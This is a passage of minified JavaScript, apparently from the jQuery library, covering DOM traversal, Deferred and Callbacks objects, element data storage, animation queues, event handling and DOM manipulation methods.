this.filter(function () { for (var e = 0; e < n; e++)if (ce.contains(this, t[e])) return !0 }) }, closest: function (e, t) { var n, r = 0, i = this.length, o = [], a = "string" != typeof e && ce(e); if (!b.test(e)) for (; r < i; r++)for (n = this[r]; n && n !== t; n = n.parentNode)if (n.nodeType < 11 && (a ? -1 < a.index(n) : 1 === n.nodeType && ce.find.matchesSelector(n, e))) { o.push(n); break } return this.pushStack(1 < o.length ? ce.uniqueSort(o) : o) }, index: function (e) { return e ? "string" == typeof e ? se.call(ce(e), this[0]) : se.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1 }, add: function (e, t) { return this.pushStack(ce.uniqueSort(ce.merge(this.get(), ce(e, t)))) }, addBack: function (e) { return this.add(null == e ? this.prevObject : this.prevObject.filter(e)) } }), ce.each({ parent: function (e) { var t = e.parentNode; return t && 11 !== t.nodeType ? t : null }, parents: function (e) { return d(e, "parentNode") }, parentsUntil: function (e, t, n) { return d(e, "parentNode", n) }, next: function (e) { return A(e, "nextSibling") }, prev: function (e) { return A(e, "previousSibling") }, nextAll: function (e) { return d(e, "nextSibling") }, prevAll: function (e) { return d(e, "previousSibling") }, nextUntil: function (e, t, n) { return d(e, "nextSibling", n) }, prevUntil: function (e, t, n) { return d(e, "previousSibling", n) }, siblings: function (e) { return h((e.parentNode || {}).firstChild, e) }, children: function (e) { return h(e.firstChild) }, contents: function (e) { return null != e.contentDocument && r(e.contentDocument) ? e.contentDocument : (fe(e, "template") && (e = e.content || e), ce.merge([], e.childNodes)) } }, function (r, i) { ce.fn[r] = function (e, t) { var n = ce.map(this, i, e); return "Until" !== r.slice(-5) && (t = e), t && "string" == typeof t && (n = ce.filter(t, n)), 1 < this.length && (j[r] || ce.uniqueSort(n), E.test(r) && n.reverse()), this.pushStack(n) } }); var D = /[^\x20\t\r\n\f]+/g; function N(e) { return e } function q(e) { throw e } function L(e, t, n, r) { var i; try { e && v(i = e.promise) ? i.call(e).done(t).fail(n) : e && v(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(r)) } catch (e) { n.apply(void 0, [e]) } } ce.Callbacks = function (r) { var e, n; r = "string" == typeof r ? (e = r, n = {}, ce.each(e.match(D) || [], function (e, t) { n[t] = !0 }), n) : ce.extend({}, r); var i, t, o, a, s = [], u = [], l = -1, c = function () { for (a = a || r.once, o = i = !0; u.length; l = -1) { t = u.shift(); while (++l < s.length) !1 === s[l].apply(t[0], t[1]) && r.stopOnFalse && (l = s.length, t = !1) } r.memory || (t = !1), i = !1, a && (s = t ? [] : "") }, f = { add: function () { return s && (t && !i && (l = s.length - 1, u.push(t)), function n(e) { ce.each(e, function (e, t) { v(t) ? r.unique && f.has(t) || s.push(t) : t && t.length && "string" !== x(t) && n(t) }) }(arguments), t && !i && c()), this }, remove: function () { return ce.each(arguments, function (e, t) { var n; while (-1 < (n = ce.inArray(t, s, n))) s.splice(n, 1), n <= l && l-- }), this }, has: function (e) { return e ? -1 < ce.inArray(e, s) : 0 < s.length }, empty: function () { return s && (s = []), this }, disable: function () { return a = u = [], s = t = "", this }, disabled: function () { return !s }, lock: function () { return a = u = [], t || i || (s = t = ""), this }, locked: function () { return !!a }, fireWith: function (e, t) { return a || (t = [e, (t = t || []).slice ? t.slice() : t], u.push(t), i || c()), this }, fire: function () { return f.fireWith(this, arguments), this }, fired: function () { return !!o } }; return f }, ce.extend({ Deferred: function (e) { var o = [["notify", "progress", ce.Callbacks("memory"), ce.Callbacks("memory"), 2], ["resolve", "done", ce.Callbacks("once memory"), ce.Callbacks("once memory"), 0, "resolved"], ["reject", "fail", ce.Callbacks("once memory"), ce.Callbacks("once memory"), 1, "rejected"]], i = "pending", a = { state: function () { return i }, always: function () { return s.done(arguments).fail(arguments), this }, "catch": function (e) { return a.then(null, e) }, pipe: function () { var i = arguments; return ce.Deferred(function (r) { ce.each(o, function (e, t) { var n = v(i[t[4]]) && i[t[4]]; s[t[1]](function () { var e = n && n.apply(this, arguments); e && v(e.promise) ? e.promise().progress(r.notify).done(r.resolve).fail(r.reject) : r[t[0] + "With"](this, n ? [e] : arguments) }) }), i = null }).promise() }, then: function (t, n, r) { var u = 0; function l(i, o, a, s) { return function () { var n = this, r = arguments, e = function () { var e, t; if (!(i < u)) { if ((e = a.apply(n, r)) === o.promise()) throw new TypeError("Thenable self-resolution"); t = e && ("object" == typeof e || "function" == typeof e) && e.then, v(t) ? s ? t.call(e, l(u, o, N, s), l(u, o, q, s)) : (u++, t.call(e, l(u, o, N, s), l(u, o, q, s), l(u, o, N, o.notifyWith))) : (a !== N && (n = void 0, r = [e]), (s || o.resolveWith)(n, r)) } }, t = s ? e : function () { try { e() } catch (e) { ce.Deferred.exceptionHook && ce.Deferred.exceptionHook(e, t.error), u <= i + 1 && (a !== q && (n = void 0, r = [e]), o.rejectWith(n, r)) } }; i ? t() : (ce.Deferred.getErrorHook ? t.error = ce.Deferred.getErrorHook() : ce.Deferred.getStackHook && (t.error = ce.Deferred.getStackHook()), ie.setTimeout(t)) } } return ce.Deferred(function (e) { o[0][3].add(l(0, e, v(r) ? r : N, e.notifyWith)), o[1][3].add(l(0, e, v(t) ? t : N)), o[2][3].add(l(0, e, v(n) ? n : q)) }).promise() }, promise: function (e) { return null != e ? ce.extend(e, a) : a } }, s = {}; return ce.each(o, function (e, t) { var n = t[2], r = t[5]; a[t[1]] = n.add, r && n.add(function () { i = r }, o[3 - e][2].disable, o[3 - e][3].disable, o[0][2].lock, o[0][3].lock), n.add(t[3].fire), s[t[0]] = function () { return s[t[0] + "With"](this === s ? void 0 : this, arguments), this }, s[t[0] + "With"] = n.fireWith }), a.promise(s), e && e.call(s, s), s }, when: function (e) { var n = arguments.length, t = n, r = Array(t), i = ae.call(arguments), o = ce.Deferred(), a = function (t) { return function (e) { r[t] = this, i[t] = 1 < arguments.length ? ae.call(arguments) : e, --n || o.resolveWith(r, i) } }; if (n <= 1 && (L(e, o.done(a(t)).resolve, o.reject, !n), "pending" === o.state() || v(i[t] && i[t].then))) return o.then(); while (t--) L(i[t], a(t), o.reject); return o.promise() } }); var H = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/; ce.Deferred.exceptionHook = function (e, t) { ie.console && ie.console.warn && e && H.test(e.name) && ie.console.warn("jQuery.Deferred exception: " + e.message, e.stack, t) }, ce.readyException = function (e) { ie.setTimeout(function () { throw e }) }; var O = ce.Deferred(); function P() { C.removeEventListener("DOMContentLoaded", P), ie.removeEventListener("load", P), ce.ready() } ce.fn.ready = function (e) { return O.then(e)["catch"](function (e) { ce.readyException(e) }), this }, ce.extend({ isReady: !1, readyWait: 1, ready: function (e) { (!0 === e ? --ce.readyWait : ce.isReady) || (ce.isReady = !0) !== e && 0 < --ce.readyWait || O.resolveWith(C, [ce]) } }), ce.ready.then = O.then, "complete" === C.readyState || "loading" !== C.readyState && !C.documentElement.doScroll ? ie.setTimeout(ce.ready) : (C.addEventListener("DOMContentLoaded", P), ie.addEventListener("load", P)); var M = function (e, t, n, r, i, o, a) { var s = 0, u = e.length, l = null == n; if ("object" === x(n)) for (s in i = !0, n) M(e, t, s, n[s], !0, o, a); else if (void 0 !== r && (i = !0, v(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (l = t, t = function (e, t, n) { return l.call(ce(e), n) })), t)) for (; s < u; s++)t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n))); return i ? e : l ? t.call(e) : u ? t(e[0], n) : o }, R = /^-ms-/, I = /-([a-z])/g; function W(e, t) { return t.toUpperCase() } function F(e) { return e.replace(R, "ms-").replace(I, W) } var $ = function (e) { return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType }; function B() { this.expando = ce.expando + B.uid++ } B.uid = 1, B.prototype = { cache: function (e) { var t = e[this.expando]; return t || (t = {}, $(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, { value: t, configurable: !0 }))), t }, set: function (e, t, n) { var r, i = this.cache(e); if ("string" == typeof t) i[F(t)] = n; else for (r in t) i[F(r)] = t[r]; return i }, get: function (e, t) { return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][F(t)] }, access: function (e, t, n) { return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !== n ? n : t) }, remove: function (e, t) { var n, r = e[this.expando]; if (void 0 !== r) { if (void 0 !== t) { n = (t = Array.isArray(t) ? t.map(F) : (t = F(t)) in r ? [t] : t.match(D) || []).length; while (n--) delete r[t[n]] } (void 0 === t || ce.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando]) } }, hasData: function (e) { var t = e[this.expando]; return void 0 !== t && !ce.isEmptyObject(t) } }; var _ = new B, z = new B, X = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/, U = /[A-Z]/g; function V(e, t, n) { var r, i; if (void 0 === n && 1 === e.nodeType) if (r = "data-" + t.replace(U, "-$&").toLowerCase(), "string" == typeof (n = e.getAttribute(r))) { try { n = "true" === (i = n) || "false" !== i && ("null" === i ? null : i === +i + "" ? +i : X.test(i) ? JSON.parse(i) : i) } catch (e) { } z.set(e, t, n) } else n = void 0; return n } ce.extend({ hasData: function (e) { return z.hasData(e) || _.hasData(e) }, data: function (e, t, n) { return z.access(e, t, n) }, removeData: function (e, t) { z.remove(e, t) }, _data: function (e, t, n) { return _.access(e, t, n) }, _removeData: function (e, t) { _.remove(e, t) } }), ce.fn.extend({ data: function (n, e) { var t, r, i, o = this[0], a = o && o.attributes; if (void 0 === n) { if (this.length && (i = z.get(o), 1 === o.nodeType && !_.get(o, "hasDataAttrs"))) { t = a.length; while (t--) a[t] && 0 === (r = a[t].name).indexOf("data-") && (r = F(r.slice(5)), V(o, r, i[r])); _.set(o, "hasDataAttrs", !0) } return i } return "object" == typeof n ? this.each(function () { z.set(this, n) }) : M(this, function (e) { var t; if (o && void 0 === e) return void 0 !== (t = z.get(o, n)) ? t : void 0 !== (t = V(o, n)) ? t : void 0; this.each(function () { z.set(this, n, e) }) }, null, e, 1 < arguments.length, null, !0) }, removeData: function (e) { return this.each(function () { z.remove(this, e) }) } }), ce.extend({ queue: function (e, t, n) { var r; if (e) return t = (t || "fx") + "queue", r = _.get(e, t), n && (!r || Array.isArray(n) ? r = _.access(e, t, ce.makeArray(n)) : r.push(n)), r || [] }, dequeue: function (e, t) { t = t || "fx"; var n = ce.queue(e, t), r = n.length, i = n.shift(), o = ce._queueHooks(e, t); "inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(e, function () { ce.dequeue(e, t) }, o)), !r && o && o.empty.fire() }, _queueHooks: function (e, t) { var n = t + "queueHooks"; return _.get(e, n) || _.access(e, n, { empty: ce.Callbacks("once memory").add(function () { _.remove(e, [t + "queue", n]) }) }) } }), ce.fn.extend({ queue: function (t, n) { var e = 2; return "string" != typeof t && (n = t, t = "fx", e--), arguments.length < e ? ce.queue(this[0], t) : void 0 === n ? this : this.each(function () { var e = ce.queue(this, t, n); ce._queueHooks(this, t), "fx" === t && "inprogress" !== e[0] && ce.dequeue(this, t) }) }, dequeue: function (e) { return this.each(function () { ce.dequeue(this, e) }) }, clearQueue: function (e) { return this.queue(e || "fx", []) }, promise: function (e, t) { var n, r = 1, i = ce.Deferred(), o = this, a = this.length, s = function () { --r || i.resolveWith(o, [o]) }; "string" != typeof e && (t = e, e = void 0), e = e || "fx"; while (a--) (n = _.get(o[a], e + "queueHooks")) && n.empty && (r++, n.empty.add(s)); return s(), i.promise(t) } }); var G = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source, Y = new RegExp("^(?:([+-])=|)(" + G + ")([a-z%]*)$", "i"), Q = ["Top", "Right", "Bottom", "Left"], J = C.documentElement, K = function (e) { return ce.contains(e.ownerDocument, e) }, Z = { composed: !0 }; J.getRootNode && (K = function (e) { return ce.contains(e.ownerDocument, e) || e.getRootNode(Z) === e.ownerDocument }); var ee = function (e, t) { return "none" === (e = t || e).style.display || "" === e.style.display && K(e) && "none" === ce.css(e, "display") }; function te(e, t, n, r) { var i, o, a = 20, s = r ? function () { return r.cur() } : function () { return ce.css(e, t, "") }, u = s(), l = n && n[3] || (ce.cssNumber[t] ? "" : "px"), c = e.nodeType && (ce.cssNumber[t] || "px" !== l && +u) && Y.exec(ce.css(e, t)); if (c && c[3] !== l) { u /= 2, l = l || c[3], c = +u || 1; while (a--) ce.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || .5)) <= 0 && (a = 0), c /= o; c *= 2, ce.style(e, t, c + l), n = n || [] } return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end = i)), i } var ne = {}; function re(e, t) { for (var n, r, i, o, a, s, u, l = [], c = 0, f = e.length; c < f; c++)(r = e[c]).style && (n = r.style.display, t ? ("none" === n && (l[c] = _.get(r, "display") || null, l[c] || (r.style.display = "")), "" === r.style.display && ee(r) && (l[c] = (u = a = o = void 0, a = (i = r).ownerDocument, s = i.nodeName, (u = ne[s]) || (o = a.body.appendChild(a.createElement(s)), u = ce.css(o, "display"), o.parentNode.removeChild(o), "none" === u && (u = "block"), ne[s] = u)))) : "none" !== n && (l[c] = "none", _.set(r, "display", n))); for (c = 0; c < f; c++)null != l[c] && (e[c].style.display = l[c]); return e } ce.fn.extend({ show: function () { return re(this, !0) }, hide: function () { return re(this) }, toggle: function (e) { return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function () { ee(this) ? ce(this).show() : ce(this).hide() }) } }); var xe, be, we = /^(?:checkbox|radio)$/i, Te = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i, Ce = /^$|^module$|\/(?:java|ecma)script/i; xe = C.createDocumentFragment().appendChild(C.createElement("div")), (be = C.createElement("input")).setAttribute("type", "radio"), be.setAttribute("checked", "checked"), be.setAttribute("name", "t"), xe.appendChild(be), le.checkClone = xe.cloneNode(!0).cloneNode(!0).lastChild.checked, xe.innerHTML = "<textarea>x</textarea>", le.noCloneChecked = !!xe.cloneNode(!0).lastChild.defaultValue, xe.innerHTML = "<option></option>", le.option = !!xe.lastChild; var ke = { thead: [1, "<table>", "</table>"], col: [2, "<table><colgroup>", "</colgroup></table>"], tr: [2, "<table><tbody>", "</tbody></table>"], td: [3, "<table><tbody><tr>", "</tr></tbody></table>"], _default: [0, "", ""] }; function Se(e, t) { var n; return n = "undefined" != typeof e.getElementsByTagName ? e.getElementsByTagName(t || "*") : "undefined" != typeof e.querySelectorAll ? e.querySelectorAll(t || "*") : [], void 0 === t || t && fe(e, t) ? ce.merge([e], n) : n } function Ee(e, t) { for (var n = 0, r = e.length; n < r; n++)_.set(e[n], "globalEval", !t || _.get(t[n], "globalEval")) } ke.tbody = ke.tfoot = ke.colgroup = ke.caption = ke.thead, ke.th = ke.td, le.option || (ke.optgroup = ke.option = [1, "<select multiple='multiple'>", "</select>"]); var je = /<|&#?\w+;/; function Ae(e, t, n, r, i) { for (var o, a, s, u, l, c, f = t.createDocumentFragment(), p = [], d = 0, h = e.length; d < h; d++)if ((o = e[d]) || 0 === o) if ("object" === x(o)) ce.merge(p, o.nodeType ? [o] : o); else if (je.test(o)) { a = a || f.appendChild(t.createElement("div")), s = (Te.exec(o) || ["", ""])[1].toLowerCase(), u = ke[s] || ke._default, a.innerHTML = u[1] + ce.htmlPrefilter(o) + u[2], c = u[0]; while (c--) a = a.lastChild; ce.merge(p, a.childNodes), (a = f.firstChild).textContent = "" } else p.push(t.createTextNode(o)); f.textContent = "", d = 0; while (o = p[d++]) if (r && -1 < ce.inArray(o, r)) i && i.push(o); else if (l = K(o), a = Se(f.appendChild(o), "script"), l && Ee(a), n) { c = 0; while (o = a[c++]) Ce.test(o.type || "") && n.push(o) } return f } var De = /^([^.]*)(?:\.(.+)|)/; function Ne() { return !0 } function qe() { return !1 } function Le(e, t, n, r, i, o) { var a, s; if ("object" == typeof t) { for (s in "string" != typeof n && (r = r || n, n = void 0), t) Le(e, s, n, r, t[s], o); return e } if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) : (i = r, r = n, n = void 0)), !1 === i) i = qe; else if (!i) return e; return 1 === o && (a = i, (i = function (e) { return ce().off(e), a.apply(this, arguments) }).guid = a.guid || (a.guid = ce.guid++)), e.each(function () { ce.event.add(this, t, i, r, n) }) } function He(e, r, t) { t ? (_.set(e, r, !1), ce.event.add(e, r, { namespace: !1, handler: function (e) { var t, n = _.get(this, r); if (1 & e.isTrigger && this[r]) { if (n) (ce.event.special[r] || {}).delegateType && e.stopPropagation(); else if (n = ae.call(arguments), _.set(this, r, n), this[r](), t = _.get(this, r), _.set(this, r, !1), n !== t) return e.stopImmediatePropagation(), e.preventDefault(), t } else n && (_.set(this, r, ce.event.trigger(n[0], n.slice(1), this)), e.stopPropagation(), e.isImmediatePropagationStopped = Ne) } })) : void 0 === _.get(e, r) && ce.event.add(e, r, Ne) } ce.event = { global: {}, add: function (t, e, n, r, i) { var o, a, s, u, l, c, f, p, d, h, g, v = _.get(t); if ($(t)) { n.handler && (n = (o = n).handler, i = o.selector), i && ce.find.matchesSelector(J, i), n.guid || (n.guid = ce.guid++), (u = v.events) || (u = v.events = Object.create(null)), (a = v.handle) || (a = v.handle = function (e) { return "undefined" != typeof ce && ce.event.triggered !== e.type ? ce.event.dispatch.apply(t, arguments) : void 0 }), l = (e = (e || "").match(D) || [""]).length; while (l--) d = g = (s = De.exec(e[l]) || [])[1], h = (s[2] || "").split(".").sort(), d && (f = ce.event.special[d] || {}, d = (i ? f.delegateType : f.bindType) || d, f = ce.event.special[d] || {}, c = ce.extend({ type: d, origType: g, data: r, handler: n, guid: n.guid, selector: i, needsContext: i && ce.expr.match.needsContext.test(i), namespace: h.join(".") }, o), (p = u[d]) || ((p = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup.call(t, r, h, a) || t.addEventListener && t.addEventListener(d, a)), f.add && (f.add.call(t, c), c.handler.guid || (c.handler.guid = n.guid)), i ? p.splice(p.delegateCount++, 0, c) : p.push(c), ce.event.global[d] = !0) } }, remove: function (e, t, n, r, i) { var o, a, s, u, l, c, f, p, d, h, g, v = _.hasData(e) && _.get(e); if (v && (u = v.events)) { l = (t = (t || "").match(D) || [""]).length; while (l--) if (d = g = (s = De.exec(t[l]) || [])[1], h = (s[2] || "").split(".").sort(), d) { f = ce.event.special[d] || {}, p = u[d = (r ? f.delegateType : f.bindType) || d] || [], s = s[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"), a = o = p.length; while (o--) c = p[o], !i && g !== c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !== r || !c.selector) || (p.splice(o, 1), c.selector && p.delegateCount--, f.remove && f.remove.call(e, c)); a && !p.length && (f.teardown && !1 !== f.teardown.call(e, h, v.handle) || ce.removeEvent(e, d, v.handle), delete u[d]) } else for (d in u) ce.event.remove(e, d + t[l], n, r, !0); ce.isEmptyObject(u) && _.remove(e, "handle events") } }, dispatch: function (e) { var t, n, r, i, o, a, s = new Array(arguments.length), u = ce.event.fix(e), l = (_.get(this, "events") || Object.create(null))[u.type] || [], c = ce.event.special[u.type] || {}; for (s[0] = u, t = 1; t < arguments.length; t++)s[t] = arguments[t]; if (u.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, u)) { a = ce.event.handlers.call(this, u, l), t = 0; while ((i = a[t++]) && !u.isPropagationStopped()) { u.currentTarget = i.elem, n = 0; while ((o = i.handlers[n++]) && !u.isImmediatePropagationStopped()) u.rnamespace && !1 !== o.namespace && !u.rnamespace.test(o.namespace) || (u.handleObj = o, u.data = o.data, void 0 !== (r = ((ce.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, s)) && !1 === (u.result = r) && (u.preventDefault(), u.stopPropagation())) } return c.postDispatch && c.postDispatch.call(this, u), u.result } }, handlers: function (e, t) { var n, r, i, o, a, s = [], u = t.delegateCount, l = e.target; if (u && l.nodeType && !("click" === e.type && 1 <= e.button)) for (; l !== this; l = l.parentNode || this)if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) { for (o = [], a = {}, n = 0; n < u; n++)void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ? -1 < ce(i, this).index(l) : ce.find(i, this, null, [l]).length), a[i] && o.push(r); o.length && s.push({ elem: l, handlers: o }) } return l = this, u < t.length && s.push({ elem: l, handlers: t.slice(u) }), s }, addProp: function (t, e) { Object.defineProperty(ce.Event.prototype, t, { enumerable: !0, configurable: !0, get: v(e) ? function () { if (this.originalEvent) return e(this.originalEvent) } : function () { if (this.originalEvent) return this.originalEvent[t] }, set: function (e) { Object.defineProperty(this, t, { enumerable: !0, configurable: !0, writable: !0, value: e }) } }) }, fix: function (e) { return e[ce.expando] ? e : new ce.Event(e) }, special: { load: { noBubble: !0 }, click: { setup: function (e) { var t = this || e; return we.test(t.type) && t.click && fe(t, "input") && He(t, "click", !0), !1 }, trigger: function (e) { var t = this || e; return we.test(t.type) && t.click && fe(t, "input") && He(t, "click"), !0 }, _default: function (e) { var t = e.target; return we.test(t.type) && t.click && fe(t, "input") && _.get(t, "click") || fe(t, "a") } }, beforeunload: { postDispatch: function (e) { void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result) } } } }, ce.removeEvent = function (e, t, n) { e.removeEventListener && e.removeEventListener(t, n) }, ce.Event = function (e, t) { if (!(this instanceof ce.Event)) return new ce.Event(e, t); e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? Ne : qe, this.target = e.target && 3 === e.target.nodeType ? e.target.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type = e, t && ce.extend(this, t), this.timeStamp = e && e.timeStamp || Date.now(), this[ce.expando] = !0 }, ce.Event.prototype = { constructor: ce.Event, isDefaultPrevented: qe, isPropagationStopped: qe, isImmediatePropagationStopped: qe, isSimulated: !1, preventDefault: function () { var e = this.originalEvent; this.isDefaultPrevented = Ne, e && !this.isSimulated && e.preventDefault() }, stopPropagation: function () { var e = this.originalEvent; this.isPropagationStopped = Ne, e && !this.isSimulated && e.stopPropagation() }, stopImmediatePropagation: function () { var e = this.originalEvent; this.isImmediatePropagationStopped = Ne, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation() } }, ce.each({ altKey: !0, bubbles: !0, cancelable: !0, changedTouches: !0, ctrlKey: !0, detail: !0, eventPhase: !0, metaKey: !0, pageX: !0, pageY: !0, shiftKey: !0, view: !0, "char": !0, code: !0, charCode: !0, key: !0, keyCode: !0, button: !0, buttons: !0, clientX: !0, clientY: !0, offsetX: !0, offsetY: !0, pointerId: !0, pointerType: !0, screenX: !0, screenY: !0, targetTouches: !0, toElement: !0, touches: !0, which: !0 }, ce.event.addProp), ce.each({ focus: "focusin", blur: "focusout" }, function (r, i) { function o(e) { if (C.documentMode) { var t = _.get(this, "handle"), n = ce.event.fix(e); n.type = "focusin" === e.type ? "focus" : "blur", n.isSimulated = !0, t(e), n.target === n.currentTarget && t(n) } else ce.event.simulate(i, e.target, ce.event.fix(e)) } ce.event.special[r] = { setup: function () { var e; if (He(this, r, !0), !C.documentMode) return !1; (e = _.get(this, i)) || this.addEventListener(i, o), _.set(this, i, (e || 0) + 1) }, trigger: function () { return He(this, r), !0 }, teardown: function () { var e; if (!C.documentMode) return !1; (e = _.get(this, i) - 1) ? _.set(this, i, e) : (this.removeEventListener(i, o), _.remove(this, i)) }, _default: function (e) { return _.get(e.target, r) }, delegateType: i }, ce.event.special[i] = { setup: function () { var e = this.ownerDocument || this.document || this, t = C.documentMode ? this : e, n = _.get(t, i); n || (C.documentMode ? this.addEventListener(i, o) : e.addEventListener(r, o, !0)), _.set(t, i, (n || 0) + 1) }, teardown: function () { var e = this.ownerDocument || this.document || this, t = C.documentMode ? this : e, n = _.get(t, i) - 1; n ? _.set(t, i, n) : (C.documentMode ? this.removeEventListener(i, o) : e.removeEventListener(r, o, !0), _.remove(t, i)) } } }), ce.each({ mouseenter: "mouseover", mouseleave: "mouseout", pointerenter: "pointerover", pointerleave: "pointerout" }, function (e, i) { ce.event.special[e] = { delegateType: i, bindType: i, handle: function (e) { var t, n = e.relatedTarget, r = e.handleObj; return n && (n === this || ce.contains(this, n)) || (e.type = r.origType, t = r.handler.apply(this, arguments), e.type = i), t } } }), ce.fn.extend({ on: function (e, t, n, r) { return Le(this, e, t, n, r) }, one: function (e, t, n, r) { return Le(this, e, t, n, r, 1) }, off: function (e, t, n) { var r, i; if (e && e.preventDefault && e.handleObj) return r = e.handleObj, ce(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler), this; if ("object" == typeof e) { for (i in e) this.off(i, t, e[i]); return this } return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = qe), this.each(function () { ce.event.remove(this, e, n, t) }) } }); var Oe = /<script|<style|<link/i, Pe = /checked\s*(?:[^=]|=\s*.checked.)/i, Me = /^\s*<!\[CDATA\[|\]\]>\s*$/g; function Re(e, t) { return fe(e, "table") && fe(11 !== t.nodeType ? t : t.firstChild, "tr") && ce(e).children("tbody")[0] || e } function Ie(e) { return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e } function We(e) { return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"), e } function Fe(e, t) { var n, r, i, o, a, s; if (1 === t.nodeType) { if (_.hasData(e) && (s = _.get(e).events)) for (i in _.remove(t, "handle events"), s) for (n = 0, r = s[i].length; n < r; n++)ce.event.add(t, i, s[i][n]); z.hasData(e) && (o = z.access(e), a = ce.extend({}, o), z.set(t, a)) } } function $e(n, r, i, o) { r = g(r); var e, t, a, s, u, l, c = 0, f = n.length, p = f - 1, d = r[0], h = v(d); if (h || 1 < f && "string" == typeof d && !le.checkClone && Pe.test(d)) return n.each(function (e) { var t = n.eq(e); h && (r[0] = d.call(this, e, t.html())), $e(t, r, i, o) }); if (f && (t = (e = Ae(r, n[0].ownerDocument, !1, n, o)).firstChild, 1 === e.childNodes.length && (e = t), t || o)) { for (s = (a = ce.map(Se(e, "script"), Ie)).length; c < f; c++)u = e, c !== p && (u = ce.clone(u, !0, !0), s && ce.merge(a, Se(u, "script"))), i.call(n[c], u, c); if (s) for (l = a[a.length - 1].ownerDocument, ce.map(a, We), c = 0; c < s; c++)u = a[c], Ce.test(u.type || "") && !_.access(u, "globalEval") && ce.contains(l, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? ce._evalUrl && !u.noModule && ce._evalUrl(u.src, { nonce: u.nonce || u.getAttribute("nonce") }, l) : m(u.textContent.replace(Me, ""), u, l)) } return n } function Be(e, t, n) { for (var r, i = t ? ce.filter(t, e) : e, o = 0; null != (r = i[o]); o++)n || 1 !== r.nodeType || ce.cleanData(Se(r)), r.parentNode && (n && K(r) && Ee(Se(r, "script")), r.parentNode.removeChild(r)); return e } ce.extend({ htmlPrefilter: function (e) { return e }, clone: function (e, t, n) { var r, i, o, a, s, u, l, c = e.cloneNode(!0), f = K(e); if (!(le.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || ce.isXMLDoc(e))) for (a = Se(c), r = 0, i = (o = Se(e)).length; r < i; r++)s = o[r], u = a[r], void 0, "input" === (l = u.nodeName.toLowerCase()) && we.test(s.type) ? u.checked = s.checked : "input" !== l && "textarea" !== l || (u.defaultValue = s.defaultValue); if (t) if (n) for (o = o || Se(e), a = a || Se(c), r = 0, i = o.length; r < i; r++)Fe(o[r], a[r]); else Fe(e, c); return 0 < (a = Se(c, "script")).length && Ee(a, !f && Se(e, "script")), c }, cleanData: function (e) { for (var t, n, r, i = ce.event.special, o = 0; void 0 !== (n = e[o]); o++)if ($(n)) { if (t = n[_.expando]) { if (t.events) for (r in t.events) i[r] ? ce.event.remove(n, r) : ce.removeEvent(n, r, t.handle); n[_.expando] = void 0 } n[z.expando] && (n[z.expando] = void 0) } } }), ce.fn.extend({ detach: function (e) { return Be(this, e, !0) }, remove: function (e) { return Be(this, e) }, text: function (e) { return M(this, function (e) { return void 0 === e ? ce.text(this) : this.empty().each(function () { 1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e) }) }, null, e, arguments.length) }, append: function () { return $e(this, arguments, function (e) { 1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || Re(this, e).appendChild(e) }) }, prepend: function () { return $e(this, arguments, function (e) { if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) { var t = Re(this, e); t.insertBefore(e, t.firstChild) } }) }, before: function () { return $e(this, arguments, function (e) { this.parentNode && this.parentNode.insertBefore(e, this) }) }, after: function () { return $e(this, arguments, function (e) { this.parentNode && this.parentNode.insertBefore(e, this.nextSibling) }) }, empty: function () { for (var e, t = 0; null != (e = this[t]); t++)1 === e.nodeType && (ce.cleanData(Se(e, !1)), e.textContent = ""); return this }, clone: function (e, t) { return e = null != e && e, t = null == t ? e : t, this.map(function () { return ce.clone(this, e, t) }) }, html: function (e) { return M(this, function (e) { var t = this[0] || {}, n = 0, r = this.length; if (void 0 === e && 1 === t.nodeType) return t.innerHTML; if ("string" == typeof e && !Oe.test(e) && !ke[(Te.exec(e) || ["", ""])[1].toLowerCase()]) { e = ce.htmlPrefilter(e); try { for (; n < r; n++)1 === (t = this[n] || {}).nodeType && (ce.cleanData(Se(t, !1)), t.innerHTML = e); t = 0 } catch (e) { } } t && this.empty().append(e) }, null, e, arguments.length) }, replaceWith: function 